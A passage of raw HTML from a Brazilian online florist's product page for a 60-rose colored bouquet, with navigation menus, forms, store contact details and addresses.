class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/buques/" title="Buquês" class="advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjos/" title="Arranjos" class="advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-homens/" title="Para Homens" class="advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/" title="Tipos de Flores" class="advanced_ma_level_1 advanced_ma_item">Tipos de Flores</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/astromelias/" title="Astromélias" class="advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/begonias/" title="Begônias" class="advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/girassois/" title="Girassóis" class="advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/orquideas/" title="Orquídeas" class="advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/rosas/" title="Rosas" class="advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/tulipas/" title="Tulipas" class="advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/" title="Faixa de Preço" class="advanced_ma_level_1 advanced_ma_item">Faixa de Preço</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/mais/" title="Mais" class="advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/" title="Outras Opções" class="advanced_ma_level_1 advanced_ma_item">Outras Opções</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/petalas/" title="Pétalas" class="advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></div></div></div></div></div></div></li></ul> </nav></div></div></div> </section><div id="breadcrumb_wrapper" class=""><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.melflores.com.br/vitoria/" title="Home Page" itemprop="item"> <span itemprop="name">Home</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name"><li><span>Rosas 60 Coloridas</span></li></span><meta itemprop="position" content="2" /></li></ol></div></div></div></div> </header><div class="main_content_area"><div class="columns-container wide_container"><div id="columns" class="container"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.melflores.com.br/vitoria/buque-rosas-coloridas.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-4 col-md-4 "><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.melflores.com.br/vitoria/25-large_default/buque-rosas-coloridas.jpg" title="Rosas Coloridas" alt="Rosas Coloridas" width="368" height="420" class="replace-2x"/> <a href="javascript:;" class="span_link no-print icon_wrap" title="Foto maior"><i class="icon-search-1 icon-large"></i></a> </span></div><div id="views_block" class="clearfix hidden "> <span class="view_scroll_spacer"><a id="view_scroll_left" class="" title="Other views Previous" href="javascript:;"><i class="icon-left-open-1"></i></a></span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_25" class="last"> <a href="https://www.melflores.com.br/vitoria/25-thickbox_default/buque-rosas-coloridas.jpg" data-fancybox-group="other-views" class="fancybox shown replace-2x" title="Rosas Coloridas"><img class="replace-2x img-responsive" id="thumb_25" src="https://www.melflores.com.br/vitoria/25-medium_default/buque-rosas-coloridas.jpg" alt="Rosas Coloridas" title="Rosas Coloridas" height="138" width="120" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Other views Next" href="javascript:;"><i class="icon-right-open-1"></i></a></div><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a um amigo </a><div style="display: none;"><div id="send_friend_form"><p class="block-heading"> Enviar a um amigo</p><div class="product clearfix"> <img src="https://www.melflores.com.br/vitoria/25-medium_default/buque-rosas-coloridas.jpg" height="138" width="120" alt="Rosas 60 Coloridas" /><h5 class="product_name">Rosas 60 Coloridas</h5><div class="product_desc"><p>Lindo buquê com 60 rosas coloridas nas tonalidades vermelhas e cor de rosa.</p></div></div><div class="send_friend_form_content" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinatário: :</p><p class="text"> <label for="friend_name"> Nome do seu amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Endereço de e-mail do seu amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos Obrigatórios</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; ou&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></li></ul></div><div class="pb-center-column col-xs-12 col-sm-5 col-md-5 "><h1 itemprop="name" class="product_main_name">Rosas 60 Coloridas</h1><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Lindo buquê com 60 rosas coloridas nas tonalidades vermelhas e cor de rosa.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><div class="product_info_box"><div class=" product_info_wrap" id="product_reference"> <span class="editable sm_lable" itemprop="sku" content="BU60ROCOPD"></span></div><div class=" product_info_wrap" id="product_condition"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable sm_lable">New product</span></div></div><form id="buy_block" action="https://www.melflores.com.br/vitoria/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="1e23e47b7ae6d37f48405a9c77ec8430" /> <input type="hidden" name="id_product" value="16" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price_box clearfix"><p class="our_price_display fl" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span id="our_price_display" itemprop="price" content="699.9">R$ 699,90</span><meta itemprop="priceCurrency" content="BRL" /></p><p id="old_price" class=" hidden fl"><span id="old_price_display"></span></p><p id="reduction_percent" style="display:none;" class="fl"><span id="reduction_percent_display" class="sale_percentage"></span></p><p id="reduction_amount" style="display:none" class="fl"><span id="reduction_amount_display" class="sale_percentage"></span></p></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_1">Chocolates:&nbsp;</label><div class="attribute_list"> <select name="group_1" id="group_1" class="form-control attribute_select no-print"><option value="1" selected="selected" title="Sem adicionais">Sem adicionais</option><option value="25" title="Ferrero Rocher 3 un. (R$ 15,90)">Ferrero Rocher 3 un. (R$ 15,90)</option><option value="26" title="Ferrero Rocher 8 un. (R$ 44,90)">Ferrero Rocher 8 un. (R$ 44,90)</option><option value="27" title="Ferrero Rocher 12 un. (R$ 54,90)">Ferrero Rocher 12 un. (R$ 54,90)</option><option value="28" title="Ferrero Rocher 24 un. (R$ 98,90)">Ferrero Rocher 24 un. (R$ 98,90)</option> </select></div></fieldset></div><div id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></div><div id="availability_statut"> <span id="availability_value" class=" st-label-danger">Este produto n&atilde;o est&aacute; dispon&iacute;vel para vendas no momento</span></div><div class="warning_inline mar_t4" id="last_quantities" style="display: none" >Warning: Last items in stock!</div><div id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></div><div id="oosHook"><div class="mailalerts_box mar_t1"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="seu@email.com" class="mailalerts_oos_email form-control" /></p> <a href="#" title="Avise-me quando disponível" id="mailalert_link" rel="nofollow">Avise-me quando disponível</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div></div><div class="box-cart-bottom"><div class="qt_cart_box clearfix hidden "><p id="quantity_wanted_p" style="display: none;"> <span class="quantity_input_wrap clearfix"> <a href="#" data-field-qty="qty" class="product_quantity_down">-</a> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="product_quantity_up">+</a> </span></p><div id="add_to_cart_wrap" class=" unvisible "><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn btn-default btn_primary exclusive"> <span>Comprar</span> </button></p></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p></div></div></form></div><div class="pb-right-column col-xs-12 col-sm-3 col-md-3"><div class="addthis_button_wrap mar_b1 clearfix">  <div class="addthis_toolbox addthis_default_style"> <a class="addthis_button_facebook" ></a> <a class="addthis_button_twitter" ></a> <a class="addthis_button_whatsapp" ></a> <a class="addthis_button_compact"></a> <a class="addthis_counter addthis_bubble_style"></a></div>  </div><aside id="easycontent_23" class="easycontent_23 block easycontent section"><h3 class="title_block"> <span> Por que comprar na Mel Flores? </span></h3><div class=" block_content"><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-credit-card icon-large">&nbsp;</em>Pagamento</div><p class="color_999"><span>Nós aceitamos Pix e todas as principais bandeiras de crédito (Visa, MasterCard, entre outras), além de transferências e PayPal.</span></p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-truck icon-large">&nbsp;</em>Entrega Agendada</div><p>Nosso produtos são entregues com data e horário agendados pelo comprador.</p><div class="mar_t1 mar_b4 bold uppercase"><em class="icon-trophy icon-large">&nbsp;</em>Qualidade</div><p>Comprar na Mel Flores é garantia de satisfação.&nbsp;</p><p><span>Antes de comprar em um de nossos concorrentes pesquise as dimensões dos produtos. Verifique também os comentários dos clientes quanto à satisfação! Compre na Mel Flores e pague em até 3x no cartão de crédito!</span></p></div> </aside></div></div><div id="bottom_more_info_block" class="mar_b2"><div id="more_info_block" class="mar_b2"><ul id="more_info_tabs" class="idTabs common_tabs li_fl clearfix"><li><a id="more_info_tab_more_info" href="#idTab1">Mais Informa&ccedil;&otilde;es</a></li></ul><div id="more_info_sheets" class="sheets align_justify"><div id="idTab1" class="rte product_accordion open"><div class="product_accordion_title"> <a href="javascript:;" class="opener dlm">&nbsp;</a><div class="product_accordion_name">Mais Informa&ccedil;&otilde;es</div></div><div class="pa_content"><div class="rte"><p>Lindo buquê com 60 rosas coloridas nas tonalidades vermelhas e cor de rosa</p><p>Tamanho aproximado: 60 cm</p><p>As rosas representam o amor e suas nuances.&nbsp;Quando em combinação colorida demostram alegria. A cor vermelha está relacionada com&nbsp;amor intenso, as brancas representam&nbsp;beleza e charme, e as amarelas indicam felicidade e amizade.</p></div></div></div></div></div></div></div></div></div></div></div><div class="main_content_area_footer"><div class="wide_container"></div></div></div> <footer id="footer" class="footer-container"> <section id="footer-top"><div class="wide_container"><div class="container"><div class="row"> <section id="easycontent_22" class=" easycontent col-sm-12 col-md-5 block"><div class="title_block"><div class="title_block_name"> Contato</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p><em class="icon-phone-squared icon-small"></em>Telefone: (31) 2520-3100</p><p><em class="icon-mail-alt icon-small">&nbsp;</em>E-mail: contato@melflores.com.br</p><p><em class="icon-whatsapp icon-small">&nbsp;</em>WhatsApp:&nbsp;<span style="color: #2445a2;"><a href="https://wa.me/553125203100" target="_blank"><span style="color: #2445a2;">Clique Aqui!</span></a></span></p><p><em class="icon-instagram icon-small">&nbsp;</em>Instagram:&nbsp;<a href="https://www.instagram.com/melfloreslojaonline/" target="_blank">@melfloreslojaonline</a></p><p><em class="icon-facebook icon-small">&nbsp;</em>Facebook&nbsp;<a href="https://facebook.com/melfloresfloricultura">melfloresfloricultura</a></p><p><em class="icon-pinterest icon-small">&nbsp;</em>Pinterest:&nbsp;<a href="https://br.pinterest.com/melflores1158/">Mel Flores</a></p><p class="mar_b4">&nbsp;</p><p><em class="icon-clock icon-small"></em>&nbsp;Horário de Atendimento:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Segunda a Sexta: 08:30 às 17:30</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;Sábado: 09:00 às 14:00</p><p>&nbsp;</p><p>&nbsp;Suporte:</p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/politica-de-entrega.html">Política de Entrega</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html">Trocas e Devoluções</a></p><p><em class="icon-right-dir-2 icon-small"></em>&nbsp;<a href="https://www.melflores.com.br/content/como-comprar.html">Como Comprar</a></p></div> </section> <section id="easycontent_21" class=" easycontent col-sm-12 col-md-7 block"><div class="title_block"><div class="title_block_name"> Sobre a Mel Flores</div> <a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="easycontent footer_block_content "><p style="text-align: justify;">A Mel Flores é uma <strong>floricultura online</strong>. Nossas flores são cuidadosamente selecionadas e nossos floristas e parceiros são treinados para preparar e entregar buquês com alta durabilidade e beleza. Temos rosas, lírios, tulipas, astromélias, orquídeas, além de diversas outras flores, para todas as ocasiões.</p><p style="text-align: justify;"><span>A loja online conta com um rápido atendimento através do Whatsapp, Chat ou Telefone. Por meio desses canais é possível tirar dúvidas e efetuar o seu pedido, tudo forma rápida e segura.</span></p><p style="text-align: justify;">Comprar na Mel Flores é garantia de qualidade e satisfação.</p><p><span>&nbsp;</span></p><p><span style="text-decoration: underline;"><strong>Endereços:</strong></span></p><p><em class="icon-right-dir-2 icon-small"></em><strong>&nbsp;Escritório: Av. Miguel Perrela 910 - Castelo - Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Belo Horizonte: Av. Alvares Cabral 1328 -&nbsp;Lourdes, Belo Horizonte/MG</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Vitória:&nbsp;R. José Teixeira 672 - Santa Lúcia, Vitória/ES</strong></p><p><em class="icon-home icon-small"></em><strong>&nbsp;Ipatinga: Av. Londrina 295 - Veneza, Ipatinga/MG</strong></p></div> </section></div></div></div> </section> <section id="footer-primary"><div class="wide_container"><div class="container"><div class="row"><div class="whatsappDiv right"> <a onclick="window.open('https://web.whatsapp.com/send?phone=553125203100&text=Olá, gostaria de esclarer algums dúvidas.')" class="tiklaAc"></a></div></div></div></div> </section> <section id="footer-secondary"><div class="wide_container"><div class="container"><div class="row"> <section id="st_news_letter_12" class="st_news_letter_12 block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Newsletter</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content "><div class="st_news_letter_box"><div class="st_news_letter_content style_content"><p style="font-size: 100%;">Quero receber ofertas e vale-compras!</p></div><div class="alert alert-danger hidden"></div><div class="alert alert-success hidden"></div><form action="https://www.melflores.com.br/vitoria//modules/stnewsletter/stnewsletter-ajax.php" method="post" class="st_news_letter_form"><div class="form-group st_news_letter_form_inner" > <input class="inputNew form-control st_news_letter_input" type="text" name="email" size="18" value="" placeholder="Seu email" /> <button type="submit" name="submitStNewsletter" class="btn btn-medium st_news_letter_submit"> Enviar! </button> <input type="hidden" name="action" value="0" /></div></form></div></div> </section> <section id="social_networking_block" class="block col-sm-12 col-md-6"><div class="title_block"><div class="title_block_name">Compartilhe!</div><a href="javascript:;" class="opener dlm">&nbsp;</a></div><div class="footer_block_content"><ul class="stsocial_list clearfix li_fl"><li><a id="stsocial_facebook" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></div> </section></div></div></div> </section><div id="footer_info" class="bottom-footer "><div class="wide_container"><div class="container"><div class="row" data-version="1-6-1-8-3-2-9"><div class="col-xs-12 col-sm-12 clearfix"> <aside id="footer_bottom_right"> <img id="paymants_logos" src="/vitoria/modules/stthemeeditor/img/payment-options.png" alt="Payment methods" /> </aside> <aside id="footer_bottom_left"> <span id="copyright_text">Floricultura Mel Flores. Todos os direitos reservados. É proibida a cópia ou reprodução da imagem de qualquer um de nossos produtos. </span> </aside></div></div></div></div></div> </footer></div></div><div id="rightbar" class=""><div id="rightbar_inner" class="clearfix rightbar_2"><div id="rightbar_cart" class="rightbar_wrap"> <a id="rightbar-shopping_cart" href="https://www.melflores.com.br/vitoria/quick-order" class="rightbar_tri icon_wrap" title="View my shopping cart"> <i class="icon-basket icon_btn icon-0x"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle simple_hidden ">0</span> </a></div> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_prev" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/vitoria/arranjoderosasbrancas.html" title="Previous product"><i class="icon-left icon-0x"></i><span class="icon_text">Prev</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/vitoria/arranjoderosasbrancas.html" title="Rosas Brancas" rel="nofollow"><img src="https://www.melflores.com.br/vitoria/23-medium_default/arranjoderosasbrancas.jpg" alt="Rosas Brancas" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section> <section class="product_link_nav rightbar_wrap"> <a id="rightbar-product_link_nav_next" class="rightbar_tri icon_wrap" href="https://www.melflores.com.br/vitoria/20-rosas-coloridas.html" title="Next product"><i class="icon-right icon-0x"></i><span class="icon_text">Next</span></a><div class="rightbar_content"> <a href="https://www.melflores.com.br/vitoria/20-rosas-coloridas.html" title="20 Rosas Coloridas" rel="nofollow"><img src="https://www.melflores.com.br/vitoria/27-medium_default/20-rosas-coloridas.jpg" alt="20 Rosas Coloridas" width="120" height="138" class="img-polaroid product_link_nav_preview" /></a></div> </section></div></div><div class="st-side"><ul id="multilink_mobile_48" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Ajuda </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Política de Entrega </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Trocas e devoluções </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Como comprar </a></li></ul></li></ul><ul id="multilink_mobile_51" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span"> Loja </a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Belo Horizonte </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Ipatinga </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Vitória </a></li><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" class="mo_advanced_ma_level_1 mo_advanced_sub_a"> Brasília </a></li></ul></li></ul><ul id="multilink_mobile_53" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/vitoria/order-history" rel="nofollow" class="mo_advanced_ma_level_0 "> Meus Pedidos </a></li></ul><ul id="languages-block_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="alternate" hreflang="br" class="mo_advanced_ma_level_0 advanced_ma_span"> <img src="https://www.melflores.com.br/vitoria/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /> </a></li></ul><div id="stmobileadvancedmenu" class="st-side-content"><ul class="mo_advanced_mu_level_0"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_52" href="https://www.melflores.com.br/vitoria/" class="mo_advanced_ma_level_0" title=""><i class="icon-home"></i></a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a id="st_mo_advanced_ma_57" href="https://www.melflores.com.br/vitoria/" class="mo_advanced_ma_level_0" title="Home">Todos os Departamentos</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/" title="Ocasiões" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Ocasiões</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/aniversario/" title="Aniversário" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/amizade/" title="Amizade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/desculpas/" title="Desculpas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/maternidade/" title="Maternidade" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/condolencias/" title="Condolências" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/" title="Tipos de Presentes" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Presentes</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/buques/" title="Buquês" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjos/" title="Arranjos" class="mo_advanced_sub_a 